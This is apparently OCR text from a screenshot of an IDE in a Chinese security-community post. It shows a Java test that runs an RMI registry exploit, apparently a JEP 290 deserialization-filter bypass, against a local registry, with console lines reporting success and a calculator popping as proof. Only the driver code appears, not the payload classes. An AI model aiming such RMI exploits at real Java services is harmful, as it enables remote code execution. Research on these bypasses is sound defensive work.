 ConnectionInputStream
ConnectionOutputStream
DGCAckHandler
DGCClient
DGCImpl
DGCImpl_Skel
DGCImpl_Stub
Endpoint
LiveRef
ObjectEndpoint
ObjectTable
SequenceEntry
StreamRemoteCall
Target
Transport
TransportConstants
WeakRef
security
swing
text
tools.jar
tracing
Bypass290
ServerAndRegister
D:\Java\jdk1.8.0_231\bin\java.exe ...
the rmi is running ...
7: Structure
2: Favorites
test
12 * @since 2020/5/12
13 */
14 public class NamingTest {
15
16 @Test
17 public void lookup() throws Exception {
18 // Payload payload = new RMIConnectWrapped();
19 // Payload payload = new RMIConnectWrappedWithProxy();
20 // Payload payload = new RMIConnectWrapped();
21 Payload payload = new RMIConnectWithUnicastRemoteObject();
22 Bullet bullet = payload.getDefaultBullet( command: "127.0.0.1:1199");
23 payload.setBullet(bullet);
24 Object obj = payload.getObject();
25 // Naming.lookup("rmi://....0.0.1:1099/Hello", obj);
26
27 RMIRegistryExploit RMIexploit= new RMIRegistryExploit();
28 RMIexploit.target="127.0.0.1:1099";
29 RMIexploit.payload=obj;
30 RMIexploit.run();
31 }
NamingTest › lookup()
Run: NamingTest.lookup
Tests passed: 1 of 1 test – 1 s 362 ms
NamingTest 1 s 362 ms
lookup 1 s 362 ms
[+] exploit RMIRegistryExploit started!
[+] exploit remote registry success!
[+] exploit RMIRegistryExploit done!
4: Run 6: TODO 9: Version Control Terminal 0: Messages
Tests passed: 1 (moments ago)
Maven
Ant
Database
计算器
标准
MC MR M+ M- MS
% CE C
先知社区